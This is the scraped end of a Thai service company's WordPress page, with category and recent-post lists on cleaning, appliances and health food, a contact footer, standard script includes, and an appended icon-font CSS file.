	<li class="cat-item cat-item-118"><a href="https://snss.co.th/category/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3/" title="健康餐谱">ทำความสะอาดห้องน้ำ</a> (13)
</li>
	<li class="cat-item cat-item-124"><a href="https://snss.co.th/category/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%9f%e0%b8%ad%e0%b8%99%e0%b8%b4%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%a3%e0%b9%8c/" title="健康餐谱">ทำความสะอาดเฟอนิเจอร์</a> (3)
</li>
	<li class="cat-item cat-item-117"><a href="https://snss.co.th/category/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/" title="健康餐谱">เครื่องปรับอากาศ</a> (37)
</li>
</ul>
</li>
	<li class="cat-item cat-item-176"><a href="https://snss.co.th/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b8%a2%e0%b9%8c/" title="健康餐谱">อาหารทางการแพทย์</a> (3)
</li>
	<li class="cat-item cat-item-152"><a href="https://snss.co.th/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a2%e0%b8%b2%e0%b8%87/" title="健康餐谱">อาหารทางสายยาง</a> (9)
<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://snss.co.th/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a2%e0%b8%b2%e0%b8%87/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9b%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b9%80%e0%b8%95%e0%b8%b5%e0%b8%a2%e0%b8%87/" title="健康餐谱">การดูแลผู้ป่วยติดเตียง</a> (3)
</li>
	<li class="cat-item cat-item-165"><a href="https://snss.co.th/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a2%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a2%e0%b8%b2%e0%b8%87/" title="健康餐谱">เมนูอาหารสายยาง</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="https://snss.co.th/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" title="健康餐谱">อาหารเพื่อสุขภาพ</a> (89)
<ul class='children'>
	<li class="cat-item cat-item-164"><a href="https://snss.co.th/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" title="健康餐谱">เมนูอาหารเพื่อสุขภาพ</a> (67)
	<ul class='children'>
	<li class="cat-item cat-item-1"><a href="https://snss.co.th/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/uncategorized/" title="健康餐谱">Uncategorized</a> (4)
</li>
	</ul>
</li>
</ul>
</li>
			</ul>

			</div>
		<div class="widget recent-posts-2 widget_recent_entries">
		<h3 class="widget_title">โพสต์ล่าสุด</h3>
		<ul>
											<li>
					<a href="https://snss.co.th/%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c/">ข้าวกล้อง มีประโยชน์ ลดโอกาสเกิดมะเร็ง</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%a2%e0%b8%8a%e0%b8%99%e0%b9%8c%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%84%e0%b8%82%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84/">ประโยชน์จากไขมันคืออะไร</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%9f%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c/">เคล็ดลับกินไฟเบอร์ให้ได้ผลดี</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%9e%e0%b8%94%e0%b8%b2%e0%b8%99/">เทคนิคการดูแลฝ้าเพดานในบ้าน</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%86%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%a3%e0%b8%84/">เคล็ดลับฆ่าเชื้อโรคในบ้าน ช่วงโควิดให้ได้ผลดี</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b9%82%e0%b8%ad%e0%b9%82%e0%b8%8b%e0%b8%99%e0%b8%86%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%89%e0%b8%ad/">การอบโอโซน ฆ่าเชื้อโรคในบ้าน</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ad/">วิธีเลือกซื้อเครื่องทำน้ำอุ่นให้คุ้มค่าและปลอดภัย</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ad%e0%b8%b8%e0%b9%88/">ติดตั้งเครื่องทำน้ำอุ่นอย่างไรให้ปลอดภัย</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%83%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3/">ระบบการจ่ายน้ำในอาคารสูง มีอะไรบ้าง</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%99%e0%b9%89%e0%b8%b3/">วิธีเลือกปั๊มน้ำให้เหมาะสมกับบ้าน</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%b2%e0%b8%a0%e0%b8%b4%e0%b8%9a%e0%b8%b2%e0%b8%a5/">ระบบสุขาภิบาล มีความสำคัญต่อตัวอาคารอย่างไร</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%95%e0%b8%a3%e0%b8%81%e0%b8%a5%e0%b8%b5%e0%b9%80/">กินอย่างไร เมื่อไตรกลีเซอไรด์สูง</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%97/">ความแตกต่างของ เครื่องทำน้ำอุ่น และเครื่องทำน้ำร้อน</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b3%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ad%e0%b8%b8%e0%b9%88%e0%b8%99-2/">สายดินเครื่องทำน้ำอุ่นนั้น สำคัญอย่างไร</a>
									</li>
											<li>
					<a href="https://snss.co.th/%e0%b9%81%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">แอร์อินเวอร์เตอร์ ประหยัดได้มากกว่าจริงหรือ</a>
									</li>
					</ul>

		</div><div class="widget_text widget custom_html-2 widget_custom_html"><h3 class="widget_title">สารบัญ</h3><div class="textwidget custom-html-widget"><ul class="content-month-list">
	<li><a href="#">มกราคม 2564</a></li>
	<li><a href="#">กุมภาพันธ์ 2564</a></li>
	<li><a href="#">มีนาคม 2564</a></li>
	<li><a href="#">เมษายน 2564</a></li>
	<li><a href="#">พฤษภาคม 2564</a></li>
	<li><a href="#">มิถุนายน 2564</a></li>
	<li><a href="#">กรกฏาคม 2564</a></li>
	<li><a href="#">สิงหาคม 2564</a></li>
</ul></div></div>			</div>
	

		</div><!-- .row -->

	</div><!-- .container -->

</div>
<div class="box-container vc_row wpb_row vc_row-fluid  bg-footer vc_custom_1628052857958"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div class="vc_empty_space"  style="height: 53px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_row wpb_row vc_inner vc_row-fluid info-box-sm vc_custom_1628052884204"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="module_dt_iconboxes_2" class="module_dt_iconboxes"><div class="dt-iconboxes layout-7" >
                        <i class="simplelineicon-location-pin"></i>
                        <div class="text-box"><h4></h4>
                        <p style="color: #ffffff; font-size: 20px; text-align: center;">ที่อยู่ 15/1 ซอยลาซาล 55 แขวงบางนาใต้ เขตบางนา กรุงเทพ 10260</p>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid info-box vc_custom_1628052927763"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1465543313017"><div class="wpb_wrapper"><div id="module_dt_iconboxes_3" class="module_dt_iconboxes"><div class="dt-iconboxes layout-7" >
                        <i class="simplelineicon-phone"></i>
                        <div class="text-box"><h4></h4>
                        <p style="text-align: left; color: #ffffff;">ติดต่อเรา</p>
<h4 style="text-align: left; margin-top: -12px; color: #ffffff;">02-398-5600</h4>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1465543320284"><div class="wpb_wrapper"><div id="module_dt_iconboxes_4" class="module_dt_iconboxes"><div class="dt-iconboxes layout-7" >
                        <i class="simplelineicon-clock"></i>
                        <div class="text-box"><h4></h4>
                        <p style="text-align: left; color: #ffffff;">เวลาทำการ</p>
<h4 style="text-align: left; margin-top: -12px; color: #ffffff;">จันทร์ - ศุกร์ 08:00 - 17:30</h4>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1465543327124"><div class="wpb_wrapper"><div id="module_dt_iconboxes_5" class="module_dt_iconboxes"><div class="dt-iconboxes layout-7" >
                        <i class="simplelineicon-envelope-open"></i>
                        <div class="text-box"><h4></h4>
                        <p style="text-align: left; color: #ffffff;">อีเมลล์</p>
<h4 style="text-align: left; margin-top: -12px; color: #ffffff;">info@snss.co.th</h4>
</div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1497400635918">
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">copyright © 2017 by SNSS</span></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div><template id="tp-language" data-tp-language="th"></template><style type="text/css">#module_dt_iconboxes_2 i {font-size:25px;}
#module_dt_iconboxes_2 i:before {line-height:1.5;}
#module_dt_iconboxes_3 i {font-size:40px;}
#module_dt_iconboxes_3 i:before {line-height:1.5;}
#module_dt_iconboxes_4 i {font-size:40px;}
#module_dt_iconboxes_4 i:before {line-height:1.5;}
#module_dt_iconboxes_5 i {font-size:40px;}
#module_dt_iconboxes_5 i:before {line-height:1.5;}</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cleanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1786925138221962"></div>

			<script type="text/javascript" src="https://snss.co.th/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/snss.co.th\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/select.min.js?ver=0.4.0" id="styleable-select-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/select.init.js?ver=1.0.0" id="styleable-select-exec-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/jquery.appear.min.js?ver=6.9" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/jquery.counto.min.js?ver=6.9" id="jquery.counto-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/share.js?ver=6.9" id="social-share-button-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/cleanco_vc_addon/js/dt_iconbox.js?ver=6.9" id="dt-iconbox-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/cleanco_vc_addon/js/uilkit.js?ver=1.0" id="uilkit-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/cleanco_vc_addon/js/scrollspy.js?ver=1.0" id="ScrollSpy-js"></script>
<script type="text/javascript">
var share_button_left = new Share("#share_button_left_1000396", {
      title: "Share Button Multiple Instantiation Test",
      ui: {
        button_font: false,
        button_text: "Share",
        button_background: "none"
      },
      networks: {
        facebook: {
          app_id: "602752456409826",
	      enabled:  true,
	      url: "https://snss.co.th/dt_post/technical-services/%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87_170824_0020/" 
        },
	    google_plus: {
	      enabled: true,
	      url: "https://snss.co.th/dt_post/technical-services/%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87_170824_0020/"
	    },
	    twitter: {
	      enabled:  true,
	      url: "https://snss.co.th/dt_post/technical-services/%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87_170824_0020/" 
	    }
      }
    });
</script>
<script type="text/javascript">                jQuery(document).ready(function(){});            </script>
<style type="text/css">.vc_custom_1628052857958{padding-right: 30px ;padding-left: 30px ;background-color: #005b29 ;}
.vc_custom_1628052884204{margin-top: -135px !important;background-color: #005b29 !important;}
.vc_custom_1465543313017{padding-right: 30px !important;padding-left: 30px !important;}
.vc_custom_1465543320284{padding-right: 30px !important;padding-left: 30px !important;}
.vc_custom_1465543327124{padding-right: 30px !important;padding-left: 30px !important;}
.vc_custom_1628052927763{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #004f26 !important;}
.vc_custom_1497400635918{margin-top: 30px !important;}</style><div class="jquery-media-detect"></div><style>
@media(max-width:767px) {
   
    .vc_custom_1504079938571{
		background-image: url(http://snss.co.th/wp-content/uploads/2014/10/แม่บ้าน_170712_0057-e1502426962553.jpg?id=1000279) !important;
    	    background-position: -650px center !important;
    	background-repeat: no-repeat !important;
    	background-size: cover !important;
	}

}
</style>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/plugins/cleanco_vc_addon/fontello/fontello.css?ver=6.9
body_size: 2097
content:
@import url('iconpicker/fontello.css');
@font-face {
  font-family: 'fontello';
  src: url('fontello.eot?61640691');
  src: url('fontello.eot?61640691#iefix') format('embedded-opentype'),
       url('fontello.woff?61640691') format('woff'),
       url('fontello.ttf?61640691') format('truetype'),
       url('fontello.svg?61640691#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('fontello.svg?61640691#fontello') format('svg');
  }
}
*/
 
 [class^="fontelloicon-"]:before, [class*=" fontelloicon-"]:before {
  font-family: "fontello";
}

i:before,i:before{

  font-style: normal;
  font-weight: normal;
  speak: none;
 
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */

}
/*
Icon Name:         	Fontello
Icon URI:          	http://aristeides.com
Author:             Fontello.com
License:            SIL
*/
.fontelloicon-duckduckgo:before { content: '\e82d'; } /* '' */
.fontelloicon-aim:before { content: '\e82e'; } /* '' */
.fontelloicon-delicious:before { content: '\e82f'; } /* '' */
.fontelloicon-paypal:before { content: '\e830'; } /* '' */
.fontelloicon-flattr:before { content: '\e831'; } /* '' */
.fontelloicon-android:before { content: '\e832'; } /* '' */
.fontelloicon-eventful:before { content: '\e833'; } /* '' */
.fontelloicon-smashmag:before { content: '\e834'; } /* '' */
.fontelloicon-gplus:before { content: '\e835'; } /* '' */
.fontelloicon-wikipedia:before { content: '\e836'; } /* '' */
.fontelloicon-lanyrd:before { content: '\e837'; } /* '' */
.fontelloicon-calendar:before { content: '\e838'; } /* '' */
.fontelloicon-stumbleupon:before { content: '\e839'; } /* '' */
.fontelloicon-fivehundredpx:before { content: '\e83a'; } /* '' */
.fontelloicon-pinterest:before { content: '\e83b'; } /* '' */
.fontelloicon-bitcoin:before { content: '\e83c'; } /* '' */
.fontelloicon-w3c:before { content: '\e83d'; } /* '' */
.fontelloicon-foursquare:before { content: '\e83e'; } /* '' */
.fontelloicon-html5:before { content: '\e83f'; } /* '' */
.fontelloicon-ie:before { content: '\e840'; } /* '' */
.fontelloicon-call:before { content: '\e841'; } /* '' */
.fontelloicon-grooveshark:before { content: '\e842'; } /* '' */
.fontelloicon-ninetyninedesigns:before { content: '\e843'; } /* '' */
.fontelloicon-forrst:before { content: '\e844'; } /* '' */
.fontelloicon-digg:before { content: '\e845'; } /* '' */
.fontelloicon-spotify:before { content: '\e846'; } /* '' */
.fontelloicon-reddit:before { content: '\e847'; } /* '' */
.fontelloicon-guest:before { content: '\e848'; } /* '' */
.fontelloicon-gowalla:before { content: '\e849'; } /* '' */
.fontelloicon-appstore:before { content: '\e84a'; } /* '' */
.fontelloicon-blogger-1:before { content: '\e84b'; } /* '' */
.fontelloicon-cc:before { content: '\e84c'; } /* '' */
.fontelloicon-dribbble:before { content: '\e84d'; } /* '' */
.fontelloicon-evernote:before { content: '\e84e'; } /* '' */
.fontelloicon-flickr:before { content: '\e84f'; } /* '' */
.fontelloicon-google:before { content: '\e850'; } /* '' */
.fontelloicon-viadeo:before { content: '\e851'; } /* '' */
.fontelloicon-instapaper:before { content: '\e852'; } /* '' */
.fontelloicon-weibo:before { content: '\e853'; } /* '' */
.fontelloicon-klout:before { content: '\e854'; } /* '' */
.fontelloicon-linkedin-1:before { content: '\e855'; } /* '' */
.fontelloicon-meetup:before { content: '\e856'; } /* '' */
.fontelloicon-vk:before { content: '\e857'; } /* '' */
.fontelloicon-plancast:before { content: '\e858'; } /* '' */
.fontelloicon-disqus:before { content: '\e859'; } /* '' */
.fontelloicon-rss:before { content: '\e85a'; } /* '' */
.fontelloicon-skype-1:before { content: '\e85b'; } /* '' */
.fontelloicon-twitter-1:before { content: '\e85c'; } /* '' */
.fontelloicon-youtube:before { content: '\e85d'; } /* '' */
.fontelloicon-vimeo-1:before { content: '\e85e'; } /* '' */
.fontelloicon-windows:before { content: '\e85f'; } /* '' */
.fontelloicon-xing:before { content: '\e860'; } /* '' */
.fontelloicon-yahoo:before { content: '\e861'; } /* '' */
.fontelloicon-chrome:before { content: '\e862'; } /* '' */
.fontelloicon-email:before { content: '\e863'; } /* '' */
.fontelloicon-macstore:before { content: '\e864'; } /* '' */
.fontelloicon-myspace:before { content: '\e865'; } /* '' */
.fontelloicon-podcast:before { content: '\e866'; } /* '' */
.fontelloicon-amazon:before { content: '\e867'; } /* '' */
.fontelloicon-steam:before { content: '\e868'; } /* '' */
.fontelloicon-cloudapp:before { content: '\e869'; } /* '' */
.fontelloicon-dropbox:before { content: '\e86a'; } /* '' */
.fontelloicon-ebay:before { content: '\e86b'; } /* '' */
.fontelloicon-facebook-1:before { content: '\e86c'; } /* '' */
.fontelloicon-github-1:before { content: '\e86d'; } /* '' */
.fontelloicon-github-circled:before { content: '\e86e'; } /* '' */
.fontelloicon-googleplay:before { content: '\e86f'; } /* '' */
.fontelloicon-itunes:before { content: '\e870'; } /* '' */
.fontelloicon-plurk:before { content: '\e871'; } /* '' */
.fontelloicon-songkick:before { content: '\e872'; } /* '' */
.fontelloicon-lastfm-1:before { content: '\e873'; } /* '' */
.fontelloicon-gmail:before { content: '\e874'; } /* '' */
.fontelloicon-pinboard:before { content: '\e875'; } /* '' */
.fontelloicon-openid:before { content: '\e876'; } /* '' */
.fontelloicon-quora:before { content: '\e877'; } /* '' */
.fontelloicon-soundcloud:before { content: '\e878'; } /* '' */
.fontelloicon-tumblr-1:before { content: '\e879'; } /* '' */
.fontelloicon-eventasaurus:before { content: '\e87a'; } /* '' */
.fontelloicon-wordpress-1:before { content: '\e87b'; } /* '' */
.fontelloicon-yelp:before { content: '\e87c'; } /* '' */
.fontelloicon-intensedebate:before { content: '\e87d'; } /* '' */
.fontelloicon-eventbrite:before { content: '\e87e'; } /* '' */
.fontelloicon-scribd:before { content: '\e87f'; } /* '' */
.fontelloicon-posterous:before { content: '\e880'; } /* '' */
.fontelloicon-stripe:before { content: '\e881'; } /* '' */
.fontelloicon-opentable:before { content: '\e882'; } /* '' */
.fontelloicon-cart:before { content: '\e883'; } /* '' */
.fontelloicon-print:before { content: '\e884'; } /* '' */
.fontelloicon-angellist:before { content: '\e885'; } /* '' */
.fontelloicon-instagram-1:before { content: '\e886'; } /* '' */
.fontelloicon-dwolla:before { content: '\e887'; } /* '' */
.fontelloicon-appnet:before { content: '\e888'; } /* '' */
.fontelloicon-statusnet:before { content: '\e889'; } /* '' */
